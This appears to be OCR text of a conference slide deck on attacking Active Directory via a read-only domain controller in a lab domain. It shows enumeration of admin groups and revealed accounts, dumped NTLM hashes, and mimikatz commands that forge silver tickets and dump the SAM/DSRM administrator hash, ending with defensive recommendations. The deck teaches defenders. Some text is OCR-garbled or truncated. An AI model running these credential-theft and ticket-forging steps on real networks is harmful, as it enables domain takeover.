Name : Server Admins

ObjectClass : group

ObjectGUID : 158cc2ea-f33c-4d00-8bf6-b06dc0fe12a9

SamAccountName : Server Admins

SID : S-1-5-21-1375489665-2563227798-2764545935-3105

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

#### PS C:\> Get-NetGPOGroup

```
GPODisplayName
                Add Server Admins to Local Administrators
               : {/988B/85-3401-49//-BD0/-U1D3CA9B/CUC}
GPOName
               : \\lab12.adsecurity.org\SysVol\lab12.adsecurity.org\Policies\{7988B785-34
GPOPath
                 RestrictedGroups
GPOType
Filters
               : BUILTIN\Administrators
GroupName
           : S-1-5-32-544
GroupSID
GroupMemberOf : {}
               : {S-1-5-21-1375489665-2563227798-2764545935-3105}
GroupMembers
```

```
PS C:\> get-adgroup 'S-1-5-21-1375489665-2563227798-2764545935-3105'
```

```
DistinguishedName : CN=Server Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org
```

GroupCategory : Security
GroupScope : Global

Name : Server Admins

ObjectClass : group

ObjectGUID : 158cc2ea-f33c-4d00-8bf6-b06dc0fe12a9

SamAccountName : Server Admins

SID : S-1-5-21-1375489665-2563227798-2764545935-3105

Sean Metcalf | @PyroTek3 | sean@adsecurity.org

# We gained "Server Admin" through a user account

What else can we get?

### RODC msds-RevealUsers

```
PS C:\> $RODCData.'msDS-RevealedUsers' | % {($_ -split(':'))[3]} | sort | sort -Unique CN=Admiral Ackbar,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org CN=Amidala,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=krbtgt_45703,CN=Users,DC=lab12,DC=adsecurity,DC=org CN=Poe Dameron,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=AccountProvisioning,OU=AD Management,DC=lab12,DC=adsecurity,DC=org
```

#### RODC msds-RevealUsers

```
PS C:\> $RODCData.'msDS-RevealedUsers' | % {($_ -split(':'))[3]} | sort | sort -Unique CN=Admiral Ackbar,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=org CN=Amir OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=2 OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=2 OU=Accounts,DC=lab12,DC=adsecurity,DC=org OU=Accounts,DC=lab12,DC=adsecurity,DC=org OU=Accounts,DC=lab12,DC=adsecurity,DC=org OU=Accounts,DC=lab12,DC=adsecurity,DC=org OU=Accounts,DC=lab12,DC=adsecurity,DC=org
```

### From RODC to Silver Ticket

```
00000593 (1427)
RID
       ADSEC12ADMIN1$
User
  Primary
    LM
    NTLM: 726bbab1691e9f15d5b75b650496ba2c
 * WDigest
        a61cf4e8b03da554e1dc2b41e8c5109f
    01
    02
        3cbfa10932002a37b94dc2e1cb86cee6
    03
        a61cf4e8b03da554e1dc2b41e8c5109f
    04
        a61cf4e8b03da554e1dc2b41e8c5109f
    05
        4d2878559935b8140b5984404f21d6c4
    06
        4d2878559935b8140b5984404f21d6c4
    07
        9f67aa40eb2d8390f394921a8af846cb
    08
        a320691bfe55c25f8be80eda982a44ee
    09
        b6bb248302db438536537cd89d574bb1
    10
        4eaf02bd94208261b07d46c672a344a9
    11
        4eaf02bd94208261b07d46c672a344a9
        a320691bfe55c25f8be80eda982a44ee
    12
        a320691bfe55c25f8be80eda982a44ee
        5e76aea869fd6023d8beadcbf168e1e6
    14
        hf5ceb044e7cd60c9a31c72df3cb8e26
```

```
PS C:\> C:\temp\mimikatz\mimikatz.exe "kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab1
            mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
    / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
                 > http://blog.gentilkiwi.com/mimikatz
 '## v ##' Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
                 > http://pingcastle.com / http://mysmartlogon.com
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.or
9f15d5b75b650496ba2c /service:http /sid:s-1-5-21-1375489665-2563227798-2764545935 /ptt
User : LukeSkywalker
Domain : lab12.adsecurity.org (LAB12)
SID : S-1-5-21-1375489665-2563227798-2764545935
User Id : 1428
Groups Id: *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service : http
Target : adsec12admin1.lab12.adsecurity.org
Lifetime : 12/30/2017 5:02:13 AM ; 12/28/2027 5:02:13 AM ; 12/28/2027 5:02:13 AM
-> Ticket: ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
```

Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current sessio

```
PS C:\> C:\temp\mimikatz\mimikatz.exe "kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.
            mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
  .#####.
            "A La Vie, A L'Amour" - (oe.eo)
          /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
                 > http://blog.gentilkiwi.com/mimikatz
                 Vincent LE TOUX ( vincent.letoux@gmail.com )
                 > http://pingcastle.com / http://mysmartlogon.com
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.org
9f15d5b75b650496ba2c /service:host /sid:S-1-5-21-1375489665-2563227798-2764545935 /ptt
User : LukeSkywalker
Domain : lab12.adsecurity.org (LAB12)
SID : S-1-5-21-1375489665-2563227798-2764545935
User Id : 1428
Groups Id: *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service : host
Target : adsec12admin1.lab12.adsecurity.org
Lifetime : 12/30/2017 5:01:26 AM ; 12/28/2027 5:01:26 AM ; 12/28/2027 5:01:26 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current session
```

mimikatz(commandline) # exit

```
PS C:\> klist
Current LogonId is 0:0x1fb3a5
Cached Tickets: (4)
#0> Client: LukeSkywalker @ lab12.adsecurity.org
    Server: rpcss/adsec12admin1.lab12.adsecurity.org @ lab12.adsecurity.org
    KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
    Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
    Start Time: 12/30/2017 5:18:05 (local)
    End Time: 12/28/2027 5:18:05 (local)
    Renew Time: 12/28/2027 5:18:05 (local)
    Session Key Type: RSADSI RC4-HMAC(NT)
    Cache Flags: 0
    Kdc Called:
#1> Client: LukeSkywalker @ lab12.adsecurity.org
    Server: wsman/adsec12admin1.lab12.adsecurity.org @ lab12.adsecurity.org
    KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
    Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
    Start Time: 12/30/2017 5:06:35 (local)
    End Time: 12/28/2027 5:06:35 (local)
    Renew Time: 12/28/2027 5:06:35 (local)
    Session Key Type: RSADSI RC4-HMAC(NT)
    Cache Flags: 0
    Kdc Called:
#2> Client: LukeSkywalker @ lab12.adsecurity.org
    Server: http/adsec12admin1.lab12.adsecurity.org @ lab12.adsecurity.org
    KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
    Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
    Start Time: 12/30/2017 5:02:13 (local)
    End Time: 12/28/2027 5:02:13 (local)
    Renew Time: 12/28/2027 5:02:13 (local)
    Session Key Type: RSADSI RC4-HMAC(NT)
    Cache Flags: 0
                         Sean Metcalf | @PyroTek3 | sean@adsecurity.org
    Kdc Called:
```

[ADSEC12ADMIN1.lab12.adsecurity.org]: PS C:\Users\LukeSkywalker\Documents> whoamilab12\lukeskywalker

# Since the Admin Server Computer Password Was on the RODC, We Now Own that Server

What else can we get?

## From RODC to DC using DSRM

```
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
396
      14960
                     NT AUTHORITY\SYSTEM S-1-5-18
                                                        (04g,20p)
                                                                       Primary
-> Impersonated !
 * Process Token: 6752951
                            (15g, 25p)
Primary
* Thread Token : 6753692
                            NT AUTHORITY\SYSTEM
                                                               (04q,20p)
                                                                              Impersonation (Delegation)
                                                 5-1-5-18
mimikatz(commandline) # lsadump::sam
Domain : ADSDC03
SysKey : 185e91797d952d1f4063395d1c844350
Local SID : S-1-5-21-1065499013-2304935823-602718026
SAMKey : 1f86c3e2b82a9ff24190cc5261a0a9b7
RID
    : 000001f4 (500)
    : Administrator
LM
     7c08d63a2f48f045971bc2236ed3f3ac
```



#### Recommendations

- Ensure you are discovering all AD admins by recursively enumerating the domain Administrators group.
- Corelate the user to admin account and the workstation the admin uses.
- Determine if MFA is used, if so try to identify onboarding process & look for dependencies.
- Check for enterprise password vaults.
- RODCs are rarely deployed in a secure manner.

Slides: Presentations.ADSecurity.org

Sean Metcalf (@Pyrotek3) s e a n @ adsecurity . org www.ADSecurity.org TrimarcSecurity.com